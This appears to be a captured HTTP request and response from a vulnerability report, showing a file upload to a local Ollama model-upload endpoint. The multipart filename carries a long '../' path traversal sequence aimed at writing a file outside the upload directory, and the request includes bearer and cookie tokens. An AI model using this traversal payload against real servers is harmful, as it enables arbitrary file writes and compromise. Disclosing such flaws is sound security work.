 POST /ollama/models/upload HTTP/1.1
Host: 127.0.0.1:5555
sec-ch-ua-platform: "Windows"
authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjEzZDRiMTg2LTdlNDQtNGYxOC1hOTE3LWV
hZTdhMWE2ZTBmNSJ9.JEsOkW8rYRyLM1QGKOwRyirUXVmIune5V--2WcaZ5Ag
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: application/json
Origin: http://127.0.0.1:5555
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:5555/admin/settings
Accept-Encoding: gzip, deflate, br
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjEzZDRiMTg2LTdlNDQtNGYxOC1hOTE3LWV
hZTdhMWE2ZTBmNSJ9.JEsOkW8rYRyLM1QGKOwRyirUXVmIune5V--2WcaZ5Ag
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary914kkP9C8P0j3QKI
Content-Length: 224
------WebKitFormBoundary914kkP9C8P0j3QKI
Content-Disposition: form-data; name="file";filename="
../../../../../../../../../../../../../../../../test111111111111111111111111"
1
------WebKitFormBoundary914kkP9C8P0j3QKI--
1 HTTP/1.1 200 OK
2 date: Tue, 11 Mar 2025 02:40:28 GMT
3 server: uvicorn
4 content-type: text/event-stream; charset=utf-8
5 x-process-time: 4
6 access-control-allow-origin: http://127.0.0.1:5555
7 access-control-allow-credentials: true
8 vary: Origin
9 Content-Length: 124
10
11 data:{
"progress":100.0,"total":1,"completed":1
}
12
13 data:{
"error":"Ollama: Could not create blob, Please try again."
}
14
15
请求
请求主
请求c
请求头
响应头